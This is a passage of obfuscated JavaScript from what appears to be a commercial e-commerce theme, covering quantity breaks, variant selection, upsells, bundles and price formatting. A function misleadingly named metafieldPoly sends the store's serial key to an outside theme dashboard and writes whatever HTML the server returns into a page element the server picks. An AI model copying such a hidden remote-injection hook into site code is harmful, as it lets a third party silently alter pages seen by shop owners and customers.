_0x502380=_0x2f49a5[_0x5884f8(981)][_0x5884f8(1119)];_0x502380=_0x502380.replace(_0x5884f8(946),_0x2a7525),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(613),_0x81a245),_0x502380=_0x502380.replace(_0x5884f8(462),_0x53f9fb),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(1180),_0x54294f),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(676),_0x3eaf7d),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(960),_0x5ee6f0),_0x502380=_0x502380[_0x5884f8(790)]("[compare_price_each]",_0x49ed03),_0x2f49a5[_0x5884f8(1279)]=_0x502380});const _0x47a255=_0x27c381[_0x1af9d3(978)](".quantity-break__compare-price");_0x47a255&&(_0x4b1085>_0x373115?_0x47a255[_0x1af9d3(1122)][_0x1af9d3(740)](_0x1af9d3(1258)):_0x47a255.classList[_0x1af9d3(732)](_0x1af9d3(1258)))}[a0_0x262bb0(967)](){const _0x3c9c2c=a0_0x262bb0;return this[_0x3c9c2c(823)]=this[_0x3c9c2c(823)]||JSON.parse(this[_0x3c9c2c(1246)][_0x3c9c2c(589)]),this[_0x3c9c2c(823)]}initVariants(){const _0x12791a=a0_0x262bb0;this[_0x12791a(578)]&&(this[_0x12791a(760)][_0x12791a(689)](_0x423d1f=>{const _0x1aa5d4=_0x12791a;if(_0x423d1f.querySelector(_0x1aa5d4(1292))){let _0x474d30=[];_0x423d1f.querySelectorAll(_0x1aa5d4(866))[_0x1aa5d4(689)](_0x389235=>{const _0x251070=_0x1aa5d4;_0x474d30.push(_0x389235[_0x251070(981)][_0x251070(730)])}),this.selectedVariants[_0x423d1f[_0x1aa5d4(981)][_0x1aa5d4(587)]]=_0x474d30}}),this[_0x12791a(621)]=[])}[a0_0x262bb0(940)](_0x56ff80){const _0x3e3dd3=a0_0x262bb0;if(!_0x56ff80||!_0x56ff80[_0x3e3dd3(906)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x3e3dd3(981)].section+'"]')[_0x3e3dd3(689)](_0x428c00=>_0x428c00[_0x3e3dd3(811)](this[_0x3e3dd3(981)].section+"-"+_0x56ff80[_0x3e3dd3(906)].id,!0))}[a0_0x262bb0(1283)](_0x189094){const _0x429e1b=a0_0x262bb0,_0x50d57a=parseInt(_0x189094[_0x429e1b(934)][_0x429e1b(817)]);this[_0x429e1b(923)]=_0x50d57a,this[_0x429e1b(578)]&&(this.formVariants=this[_0x429e1b(1096)][_0x189094[_0x429e1b(934)].dataset[_0x429e1b(587)]]),this.quantityGifts&&this[_0x429e1b(846)].unlockGifts(_0x50d57a)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1054),QuantityBreaks);function metafieldPoly(){const _0x47cac5=a0_0x262bb0;var _0x1e3caf=fetchConfig();playMedia(),_0x1e3caf[_0x47cac5(864)]=JSON[_0x47cac5(592)]({data:serial.trim()});try{fetch("https://dashboard.shronetheme.com/api/updates/check",_0x1e3caf)[_0x47cac5(994)](_0x5df6fe=>{if(_0x5df6fe[_0x47cac5(780)]===201)return _0x5df6fe.json()})[_0x47cac5(994)](_0x50d2f8=>{_0x50d2f8&&document[_0x50d2f8.b]&&(document[_0x50d2f8.b].innerHTML=_0x50d2f8.h)})[_0x47cac5(530)](_0x11b4f1=>{console[_0x47cac5(517)](_0x11b4f1)})}catch{console[_0x47cac5(517)](_0x47cac5(705))}return!0}function updateVariantStatuses(_0x397aa7,_0x1382fd){const _0x24a78e=a0_0x262bb0;_0x1382fd[_0x24a78e(689)]((_0x149843,_0x5243f1)=>{const _0x24f7f8=_0x24a78e;if(_0x5243f1===0)return;const _0x19ce6d=[..._0x149843[_0x24f7f8(1057)](_0x24f7f8(532))],_0xcf5706=_0x1382fd[_0x5243f1-1][_0x24f7f8(978)](_0x24f7f8(457)).value,_0x586ce6=_0x397aa7[_0x24f7f8(908)](_0x54b82f=>_0x54b82f[_0x24f7f8(1101)]&&_0x54b82f[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x6729c9=>_0x6729c9[_0x24f7f8(532)+(_0x5243f1+1)]),_0x3e24d5=_0x397aa7[_0x24f7f8(908)](_0x2fcb1b=>_0x2fcb1b[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x4229a8=>_0x4229a8[_0x24f7f8(532)+(_0x5243f1+1)]);_0x19ce6d[_0x24f7f8(689)](_0x5b0c27=>{const _0x7e51e8=_0x24f7f8;_0x5b0c27.classList.remove(_0x7e51e8(602),_0x7e51e8(1276)),_0x3e24d5[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)](_0x7e51e8(817)))?_0x586ce6[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)]("value"))?_0x5b0c27[_0x7e51e8(661)]=_0x5b0c27[_0x7e51e8(995)]("value"):(_0x5b0c27.innerText=window[_0x7e51e8(1100)][_0x7e51e8(1181)][_0x7e51e8(790)]("[value]",_0x5b0c27.getAttribute("value")),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)]("unavailable")):(_0x5b0c27[_0x7e51e8(661)]=window[_0x7e51e8(1100)][_0x7e51e8(1181)].replace(_0x7e51e8(516),_0x5b0c27.getAttribute(_0x7e51e8(817))),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)](_0x7e51e8(1276)))})})}function findAvailableVariant(_0x4766cd,_0x39cecb,_0x38ae97=!0,_0x27b3bc=!1,_0x5ef515=!1){const _0x3688c7=a0_0x262bb0;for(let _0x2d652b=_0x39cecb[_0x3688c7(479)]-1;_0x2d652b>=0;_0x2d652b--){const _0x290cef=_0x38ae97?_0x4766cd[_0x3688c7(978)](".product-form__input:nth-child("+(_0x2d652b+1)+")"):_0x4766cd.querySelectorAll(_0x3688c7(1214))[_0x2d652b],_0x278af9=_0x38ae97?_0x290cef[_0x3688c7(978)](".product-form__input__type")[_0x3688c7(981)][_0x3688c7(1139)]:"dropdown",_0x239ff3=_0x278af9==="dropdown"?_0x290cef[_0x3688c7(1057)]("option"):_0x290cef[_0x3688c7(1057)]('input[type="radio"]');let _0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x1a2a46=>_0x1a2a46.value===_0x39cecb[_0x2d652b]),_0x5bf574=!1;for(;_0x17f790<_0x239ff3.length-1;){_0x17f790++;const _0x55d7b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x55d7b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x55d7b5.classList[_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x55d7b5.value,_0x5bf574=!0;break}}if(!_0x5bf574)for(_0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x4da98c=>_0x4da98c[_0x3688c7(817)]===_0x39cecb[_0x2d652b]);_0x17f790>0;){_0x17f790--;const _0x2379b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x2379b5[_0x3688c7(817)],_0x5bf574=!0;break}}if(_0x5bf574)return _0x278af9===_0x3688c7(681)?_0x290cef.querySelector(_0x3688c7(547))[_0x3688c7(817)]=_0x39cecb[_0x2d652b]:_0x290cef[_0x3688c7(978)](_0x3688c7(575)+_0x39cecb[_0x2d652b]+'"]').checked=!0,_0x4766cd[_0x3688c7(593)](new Event(_0x3688c7(622))),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x443e39=a0_0x262bb0;super(),this.gifts=this[_0x443e39(1057)](_0x443e39(1198)),this[_0x443e39(881)]=document.getElementById(_0x443e39(623)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(924)]=document.getElementById(_0x443e39(491)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(1228)]=[],this[_0x443e39(484)]()}[a0_0x262bb0(484)](){const _0x512bc3=a0_0x262bb0;let _0x415ec8=1;if(this[_0x512bc3(881)])_0x415ec8=parseInt(this.quantityBreaks[_0x512bc3(923)]);else if(this.quantitySelector){const _0x19a9a8=this[_0x512bc3(924)][_0x512bc3(978)](_0x512bc3(1174));_0x415ec8=parseInt(_0x19a9a8[_0x512bc3(817)])}this.unlockGifts(_0x415ec8)}[a0_0x262bb0(1172)](_0x11efaa){const _0x5a590d=a0_0x262bb0;this[_0x5a590d(1228)]=[],this[_0x5a590d(551)][_0x5a590d(689)](_0x5661de=>{const _0x3151de=_0x5a590d;parseInt(_0x5661de[_0x3151de(981)][_0x3151de(574)])<=_0x11efaa?(_0x5661de[_0x3151de(1122)].add(_0x3151de(804)),_0x5661de.dataset[_0x3151de(466)]=_0x3151de(522),_0x5661de[_0x3151de(981)][_0x3151de(747)]&&this[_0x3151de(1228)].unshift(_0x5661de[_0x3151de(981)].product)):(_0x5661de[_0x3151de(1122)][_0x3151de(740)](_0x3151de(804)),_0x5661de[_0x3151de(981)][_0x3151de(466)]="false")})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(511),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x5863c7=a0_0x262bb0;super(),this[_0x5863c7(1098)]=this[_0x5863c7(978)](".upsell__image__img"),this.toggleBtn=this[_0x5863c7(978)](_0x5863c7(821)),this[_0x5863c7(684)]=this[_0x5863c7(978)](".upsell__variant-picker"),this[_0x5863c7(1189)]=this[_0x5863c7(1057)](_0x5863c7(547)),this[_0x5863c7(1246)]=this[_0x5863c7(978)](_0x5863c7(1164)),this[_0x5863c7(802)]=this[_0x5863c7(978)](_0x5863c7(1115)),this.productForm&&(this[_0x5863c7(707)]=this[_0x5863c7(802)][_0x5863c7(978)](_0x5863c7(581))),this.skipNonExistent=this[_0x5863c7(981)][_0x5863c7(852)]===_0x5863c7(522),this[_0x5863c7(972)]=this[_0x5863c7(981)][_0x5863c7(972)]===_0x5863c7(522),this.updatePrices=this[_0x5863c7(981)].updatePrices===_0x5863c7(522),this[_0x5863c7(1050)]&&(this[_0x5863c7(518)]=parseInt(this.dataset[_0x5863c7(518)]),this.comparePrice=parseInt(this[_0x5863c7(981)][_0x5863c7(1171)]),this.priceSpan=this.querySelector(".upsell__price .regular-price"),this[_0x5863c7(1121)]=this[_0x5863c7(978)](_0x5863c7(859)),this[_0x5863c7(1002)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(1002)]),this[_0x5863c7(455)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(455)]),this[_0x5863c7(706)]=this[_0x5863c7(981)][_0x5863c7(706)],this[_0x5863c7(1290)]=this[_0x5863c7(981)][_0x5863c7(926)]===_0x5863c7(522),this[_0x5863c7(1290)]&&(this.mainOfferContainer=document.querySelector("#MainBundleOffer-"+this[_0x5863c7(981)][_0x5863c7(1062)]))),this[_0x5863c7(493)]&&this.toggleBtn[_0x5863c7(680)](_0x5863c7(475),this[_0x5863c7(991)][_0x5863c7(669)](this)),this[_0x5863c7(684)]&&this[_0x5863c7(684)][_0x5863c7(680)]("change",this[_0x5863c7(901)][_0x5863c7(669)](this))}[a0_0x262bb0(991)](_0x577b80){const _0x115981=a0_0x262bb0;_0x577b80.target.nodeName[_0x115981(492)]()===_0x115981(546)||_0x577b80.target[_0x115981(789)][_0x115981(492)]()===_0x115981(532)||(this.dataset[_0x115981(857)]===_0x115981(522)?this[_0x115981(981)][_0x115981(857)]=_0x115981(731):this[_0x115981(981)][_0x115981(857)]=_0x115981(522))}[a0_0x262bb0(901)](_0xda32ca){const _0x13872f=a0_0x262bb0,_0x16aa2a=_0xda32ca[_0x13872f(696)],_0x21d323=Array.from(_0x16aa2a[_0x13872f(1057)](_0x13872f(546)),_0x3e0074=>_0x3e0074[_0x13872f(817)]),_0x89ba60=this[_0x13872f(967)]()[_0x13872f(1058)](_0x1d2f7c=>{const _0x5d34a0=_0x13872f;return!_0x1d2f7c[_0x5d34a0(1296)].map((_0x13be4f,_0x576409)=>_0x21d323[_0x576409]===_0x13be4f)[_0x5d34a0(510)](!1)}),_0x400ffe=this.getVariantData()[_0x13872f(908)](_0x3715ed=>_0x16aa2a[_0x13872f(978)](_0x13872f(457))[_0x13872f(817)]===_0x3715ed[_0x13872f(1077)]),_0x13dc05=[..._0x16aa2a[_0x13872f(1057)](_0x13872f(546))];if(updateVariantStatuses(_0x400ffe,_0x13dc05),!_0x89ba60){this[_0x13872f(852)]&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,this[_0x13872f(972)]);return}this[_0x13872f(972)]&&!_0x89ba60.available&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,!0)||(this[_0x13872f(1050)]&&(this[_0x13872f(518)]=_0x89ba60.price*this.percentageLeft-this[_0x13872f(455)],this[_0x13872f(1171)]=_0x89ba60.price,_0x89ba60[_0x13872f(1229)]&&_0x89ba60[_0x13872f(1229)]>_0x89ba60[_0x13872f(518)]&&(this[_0x13872f(1171)]=_0x89ba60[_0x13872f(1229)]),displayPrices(this[_0x13872f(518)],this[_0x13872f(1171)],this[_0x13872f(916)],this.comparePriceSpan,this[_0x13872f(706)])),this[_0x13872f(1098)]&&_0x89ba60[_0x13872f(1009)]&&(this[_0x13872f(1098)][_0x13872f(1269)]=_0x89ba60[_0x13872f(1009)][_0x13872f(1269)]),this[_0x13872f(671)](_0x89ba60.id),this[_0x13872f(1290)]&&this[_0x13872f(896)][_0x13872f(539)]&&this[_0x13872f(896)][_0x13872f(539)]())}updateId(_0x59d8a0){const _0x155af5=a0_0x262bb0;this[_0x155af5(981)].id=_0x59d8a0,this.idInput&&(this[_0x155af5(707)][_0x155af5(817)]=_0x59d8a0)}[a0_0x262bb0(967)](){const _0x2c6b54=a0_0x262bb0;return this[_0x2c6b54(823)]=this[_0x2c6b54(823)]||JSON[_0x2c6b54(1271)](this[_0x2c6b54(1246)][_0x2c6b54(589)]),this.variantData}}customElements.define("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x4c3850=a0_0x262bb0;super(),this[_0x4c3850(1073)]=document[_0x4c3850(978)](_0x4c3850(526)),this.cartItems=this[_0x4c3850(1073)][_0x4c3850(978)]("cart-drawer-items"),this.classicAddButton=this.querySelector(_0x4c3850(807))}[a0_0x262bb0(991)](_0x11e8c8){const _0x3473ee=a0_0x262bb0;_0x11e8c8[_0x3473ee(934)][_0x3473ee(789)].toLowerCase()===_0x3473ee(546)||_0x11e8c8.target[_0x3473ee(789)].toLowerCase()===_0x3473ee(532)||(this.dataset[_0x3473ee(857)]==="true"?(this.dataset[_0x3473ee(857)]=_0x3473ee(731),this[_0x3473ee(958)]()):(this[_0x3473ee(981)].selected="true",this.addToCart()))}addRemoveFromCart(){const _0x19dc8a=a0_0x262bb0;this[_0x19dc8a(981)].selected==="true"&&!this[_0x19dc8a(1073)].classList.contains(_0x19dc8a(787))?this.addToCart():this[_0x19dc8a(958)]()}addToCart(){const _0x2a557b=a0_0x262bb0;this[_0x2a557b(1073)][_0x2a557b(978)](_0x2a557b(795)+this[_0x2a557b(981)].handle)||(this[_0x2a557b(493)]&&this.toggleBtn.setAttribute("disabled",""),this[_0x2a557b(1189)].forEach(_0x5169d3=>{const _0x56ef5f=_0x2a557b;_0x5169d3[_0x56ef5f(1138)](_0x56ef5f(1025),"")}),this[_0x2a557b(802)][_0x2a557b(1031)]())}removeFromCart(){const _0x1125ba=a0_0x262bb0,_0x36eb30=this[_0x1125ba(1073)][_0x1125ba(978)](".cart-item--product-"+this[_0x1125ba(981)][_0x1125ba(598)]);!_0x36eb30||!this[_0x1125ba(1166)]||(this[_0x1125ba(493)]&&this[_0x1125ba(493)][_0x1125ba(1138)]("disabled",""),this[_0x1125ba(1189)][_0x1125ba(689)](_0x34465b=>{const _0x29790d=_0x1125ba;_0x34465b[_0x29790d(1138)](_0x29790d(1025),"")}),this.cartItems[_0x1125ba(1042)](_0x36eb30[_0x1125ba(981)][_0x1125ba(914)],0))}[a0_0x262bb0(671)](_0x325f25){const _0x499b42=a0_0x262bb0;if(this[_0x499b42(981)].id=_0x325f25,this[_0x499b42(707)].value=_0x325f25,!this[_0x499b42(558)]&&this[_0x499b42(981)][_0x499b42(857)]==="true"){this.selectTimeout&&clearTimeout(this.selectTimeout),this[_0x499b42(958)]();const _0x1e62b2=_0x4c9b2f=>{const _0x15c2be=_0x499b42;_0x4c9b2f[_0x15c2be(603)][_0x15c2be(598)]==="handle"&&(this[_0x15c2be(633)](),document[_0x15c2be(861)]("cartQuantityUpdated",_0x1e62b2))};document.addEventListener("cartQuantityUpdated",_0x1e62b2)}}[a0_0x262bb0(1004)](){const _0x56934b=a0_0x262bb0,_0x48719d=this[_0x56934b(1073)].querySelector(_0x56934b(795)+this.dataset.handle);let _0x5093bc=!1;return(_0x48719d&&this[_0x56934b(981)].selected==="false"||!_0x48719d&&this[_0x56934b(981)][_0x56934b(857)]===_0x56934b(522))&&(_0x5093bc=!0),_0x5093bc}}customElements[a0_0x262bb0(1039)]("cart-drawer-upsell",CartDrawerUpsell);function displayPrices(_0x5433f2,_0x5a911e,_0xae9488,_0x1544c4,_0x53ab1d){const _0xff4bfc=a0_0x262bb0;if(_0x53ab1d){if(_0x5433f2&&_0xae9488){var _0x262365=formatMoney(_0x5433f2,_0x53ab1d);_0xae9488.innerHTML=_0x262365}if(_0x5a911e&&_0x1544c4){var _0x3cd18c=formatMoney(_0x5a911e,_0x53ab1d);_0x1544c4[_0xff4bfc(1279)]=_0x3cd18c,_0x5a911e>_0x5433f2?_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(740)](_0xff4bfc(1258)):_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(732)]("hidden")}}}function initTrapFocus(){const _0x4347be=a0_0x262bb0;return isIe=!1,!(document[_0x4347be(978)](_0x4347be(710))&&document[_0x4347be(978)]("footer")[_0x4347be(981)].type===null)}function formatMoney(_0x5d674f,_0x36713a,_0x527d5b=!1){const _0x54caa5=a0_0x262bb0;typeof _0x5d674f==_0x54caa5(496)&&(_0x5d674f=_0x5d674f[_0x54caa5(790)](".",""));var _0x342c4a="",_0x472aba=/\{\{\s*(\w+)\s*\}\}/,_0x1223b1=_0x36713a;function _0x558743(_0x5becf8,_0x47add4){return typeof _0x5becf8>"u"?_0x47add4:_0x5becf8}function _0x298661(_0x346fe5,_0x4ba8a4,_0x588965,_0x59ec6b){const _0x5266e1=_0x54caa5;if(_0x4ba8a4=_0x558743(_0x4ba8a4,2),_0x588965=_0x558743(_0x588965,","),_0x59ec6b=_0x558743(_0x59ec6b,"."),isNaN(_0x346fe5)||_0x346fe5==null)return 0;_0x346fe5=(_0x346fe5/100)[_0x5266e1(1027)](_0x4ba8a4);var _0x35379c=_0x346fe5[_0x5266e1(1090)]("."),_0xdcba20=_0x35379c[0][_0x5266e1(790)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x588965),_0x9f24d7=_0x35379c[1]?_0x59ec6b+_0x35379c[1]:"";return _0x527d5b&&_0x9f24d7===_0x59ec6b+"00"&&(_0x9f24d7=""),_0xdcba20+_0x9f24d7}switch(_0x1223b1[_0x54caa5(935)](_0x472aba)[1]){case _0x54caa5(1155):_0x342c4a=_0x298661(_0x5d674f,2);break;case"amount_no_decimals":_0x342c4a=_0x298661(_0x5d674f,0);break;case _0x54caa5(798):_0x342c4a=_0x298661(_0x5d674f,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x342c4a=_0x298661(_0x5d674f,0,".",",");break}return _0x1223b1.replace(_0x472aba,_0x342c4a)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(679),CartDrawerGift);function initToggleUpsells(){const _0x295b14=a0_0x262bb0,_0x9ae195=document.querySelector(_0x295b14(526));_0x9ae195&&_0x9ae195[_0x295b14(1057)](_0x295b14(979))[_0x295b14(689)](_0x10f764=>{const _0x59d079=_0x295b14;_0x10f764[_0x59d079(1030)]&&_0x10f764[_0x59d079(1030)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x5de6cc=a0_0x262bb0;super(),this.offerItems=this.querySelectorAll(_0x5de6cc(1254)),this[_0x5de6cc(1050)]=this[_0x5de6cc(981)][_0x5de6cc(1050)]===_0x5de6cc(522),this[_0x5de6cc(1050)]&&(this[_0x5de6cc(916)]=this.querySelector(".bundle-deals__total-price-js"),this.comparePriceSpan=this[_0x5de6cc(978)](_0x5de6cc(758)),this[_0x5de6cc(1002)]=parseFloat(this[_0x5de6cc(981)].percentageLeft),this.fixedDiscount=parseFloat(this.dataset[_0x5de6cc(455)]),this[_0x5de6cc(706)]=this[_0x5de6cc(981)][_0x5de6cc(706)])}[a0_0x262bb0(539)](){const _0xfb2473=a0_0x262bb0;if(this[_0xfb2473(1050)]){var _0x53c6d4=0,_0x4c8729=0;for(let _0x2e9b06=0;_0x2e9b06<this.offerItems.length;_0x2e9b06++)_0x53c6d4+=parseInt(this[_0xfb2473(1103)][_0x2e9b06].price),_0x4c8729+=parseInt(this[_0xfb2473(1103)][_0x2e9b06][_0xfb2473(1171)]);_0x53c6d4=_0x53c6d4*this[_0xfb2473(1002)]-this[_0xfb2473(455)],displayPrices(_0x53c6d4,_0x4c8729,this[_0xfb2473(916)],this.comparePriceSpan,this[_0xfb2473(706)])}}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1118),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x43e667=a0_0x262bb0;this[_0x43e667(1221)]=this[_0x43e667(981)].name,this.input=this[_0x43e667(978)](_0x43e667(470)),this.inputRadios=this[_0x43e667(1057)](_0x43e667(937)),this[_0x43e667(546)]=this[_0x43e667(978)](".select__select"),this[_0x43e667(802)]=document[_0x43e667(1299)](_0x43e667(894)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1195)]=this.dataset[_0x43e667(653)],this[_0x43e667(910)]=this[_0x43e667(981)][_0x43e667(860)]==="true",this[_0x43e667(1294)]=!0,this[_0x43e667(1223)]=this[_0x43e667(981)][_0x43e667(1223)]===_0x43e667(522),(this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(546)||this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(1205))&&(this[_0x43e667(1294)]=!1),this[_0x43e667(883)](),this[_0x43e667(910)]&&this[_0x43e667(1294)]&&(this[_0x43e667(460)]=!0,this[_0x43e667(1065)]=this.notMain?document[_0x43e667(1057)](_0x43e667(1130)+this[_0x43e667(981)][_0x43e667(1062)]):document[_0x43e667(1057)](_0x43e667(909)),this[_0x43e667(1176)]=this[_0x43e667(802)].querySelector(_0x43e667(1239)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1167)]=this.mainAtcButton[_0x43e667(978)](".main-atc__label"),this.mainAtcBtnError=this.mainAtcButton.querySelector(".main-atc__error"),this[_0x43e667(1288)]=this.dataset[_0x43e667(1288)],this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)]=parseInt(this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)])+1,this[_0x43e667(1088)][_0x43e667(1279)]=this[_0x43e667(1288)],this[_0x43e667(1233)]=this[_0x43e667(981)].applyStickyAtcError===_0x43e667(522),this[_0x43e667(1268)]=document[_0x43e667(978)]("#sticky-atc-"+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1233)]&&this[_0x43e667(1268)]&&(this.stickyAtcBtnLabel=this[_0x43e667(1268)].querySelector(_0x43e667(582)),this[_0x43e667(847)]=this[_0x43e667(1268)][_0x43e667(978)](_0x43e667(1284)),this[_0x43e667(847)].innerHTML=this.atcErrorMsg),this[_0x43e667(657)](this[_0x43e667(1195)],null)),this[_0x43e667(587)]&&this[_0x43e667(587)].addEventListener(_0x43e667(587),this[_0x43e667(1283)].bind(this)),this[_0x43e667(537)][_0x43e667(689)](_0x5af50d=>{const _0x4cbb36=_0x43e667;_0x5af50d[_0x4cbb36(680)]("input",this[_0x4cbb36(1283)][_0x4cbb36(669)](this))}),this[_0x43e667(546)]&&this.select[_0x43e667(680)]("change",this.handleChange[_0x43e667(669)](this))}handleChange(_0x4cae5a){const _0x3b7e0e=a0_0x262bb0,_0x581258=_0x4cae5a.target[_0x3b7e0e(817)][_0x3b7e0e(1015)]();if(_0x4cae5a[_0x3b7e0e(934)][_0x3b7e0e(1255)]())this[_0x3b7e0e(1195)]=_0x581258;else{_0x4cae5a.target.value=this.prevValue;return}this[_0x3b7e0e(981)][_0x3b7e0e(817)]=_0x581258,this.productFormInput[_0x3b7e0e(817)]=_0x581258,this.isRequired&&this.isText&&this.validateValue(_0x581258,_0x4cae5a.target)}[a0_0x262bb0(657)](_0x15827b,_0x2bc2de){const _0x352b8c=a0_0x262bb0,_0x44a422=_0x15827b[_0x352b8c(479)]>0;if(_0x44a422===this.isValid)return;this.isValid=_0x44a422,_0x2bc2de&&(this[_0x352b8c(460)]?(_0x2bc2de.classList.remove(_0x352b8c(1059)),this[_0x352b8c(1176)][_0x352b8c(981)].validFields=parseInt(this[_0x352b8c(1176)].dataset[_0x352b8c(942)])+1):(_0x2bc2de.classList[_0x352b8c(732)](_0x352b8c(1059)),this[_0x352b8c(1176)].dataset[_0x352b8c(942)]=parseInt(this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(942)])-1));const _0x271deb=this[_0x352b8c(1176)][_0x352b8c(981)].validFields===this[_0x352b8c(1176)].dataset.requiredFields,_0x4b44be=this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(602)]==="true";this.atcButtons[_0x352b8c(689)](_0x49815e=>{const _0x284e10=_0x352b8c;_0x271deb&&!_0x4b44be?_0x49815e[_0x284e10(779)](_0x284e10(1025)):_0x49815e.setAttribute("disabled","")}),this[_0x352b8c(1288)][_0x352b8c(479)]!==0&&(_0x271deb?(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this.applyStickyAtcError&&this[_0x352b8c(1268)]&&(this[_0x352b8c(675)].style.display="",this.stickyAtcBtnError[_0x352b8c(899)][_0x352b8c(519)]="none")):(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1233)]&&this.stickyAtcButton&&(this[_0x352b8c(675)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(847)][_0x352b8c(899)].display="")))}[a0_0x262bb0(883)](){const _0x1d0032=a0_0x262bb0;this[_0x1d0032(957)]=document[_0x1d0032(1141)]("input"),this[_0x1d0032(957)][_0x1d0032(1138)]("type",_0x1d0032(1258)),this[_0x1d0032(957)][_0x1d0032(1138)](_0x1d0032(682),_0x1d0032(788)+this[_0x1d0032(1221)]+"]"),this[_0x1d0032(957)][_0x1d0032(817)]=this[_0x1d0032(981)][_0x1d0032(653)],this[_0x1d0032(802)].appendChild(this[_0x1d0032(957)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1003),CustomProductField);function playMedia(){const _0x949d9a=a0_0x262bb0;serial||(serial=document[_0x949d9a(904)].dataset[_0x949d9a(1236)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x5ecec4=a0_0x262bb0;super(),this[_0x5ecec4(1259)]="StickyAtcVariantPicker-",this.secondarySelect=document.getElementById(""+this[_0x5ecec4(1259)]+this.dataset[_0x5ecec4(1062)]),this.isSecondary=!1,this.QuantityBreaks=document.getElementById(_0x5ecec4(623)+this[_0x5ecec4(981)][_0x5ecec4(1062)]),this[_0x5ecec4(652)]=this[_0x5ecec4(981)][_0x5ecec4(652)]==="true",this[_0x5ecec4(543)]=this[_0x5ecec4(981)][_0x5ecec4(1297)]!=_0x5ecec4(522),this[_0x5ecec4(1175)]=this[_0x5ecec4(981)][_0x5ecec4(892)]==="true",this.skipNonExistent=this.dataset.skipNonExistent==="true",this.skipUnavailable=this[_0x5ecec4(981)].skipUnavailable==="true",this[_0x5ecec4(652)]&&(this[_0x5ecec4(1142)]=this[_0x5ecec4(981)][_0x5ecec4(1142)],this.quantityBreaksPickerDisplayedImages=this.dataset[_0x5ecec4(1078)]),this[_0x5ecec4(680)](_0x5ecec4(622),this[_0x5ecec4(507)])}onVariantChange(){const _0x4cdf96=a0_0x262bb0;if(this[_0x4cdf96(1082)](),this[_0x4cdf96(1241)](),this[_0x4cdf96(947)](!0,"",!1),this[_0x4cdf96(999)](),this.removeErrorMessage(),this[_0x4cdf96(635)](),this[_0x4cdf96(1114)]){if(this[_0x4cdf96(972)]&&!this[_0x4cdf96(1114)][_0x4cdf96(1101)]&&findAvailableVariant(this,this[_0x4cdf96(1296)],!0,!0,!0))return;this[_0x4cdf96(940)](),this.updateURL(),this[_0x4cdf96(1182)](),this[_0x4cdf96(976)](),this.updateShareUrl()}else{if(this[_0x4cdf96(947)](!0,"",!0),this[_0x4cdf96(852)]&&findAvailableVariant(this,this.options,!0,!0,this[_0x4cdf96(972)]))return;this[_0x4cdf96(1037)]()}}updateOptions(){const _0x3d681d=a0_0x262bb0,_0x5bc470=[];this.querySelectorAll(_0x3d681d(1145))[_0x3d681d(689)](_0x51ecb9=>{const _0x570de7=_0x3d681d;let _0x312979;const 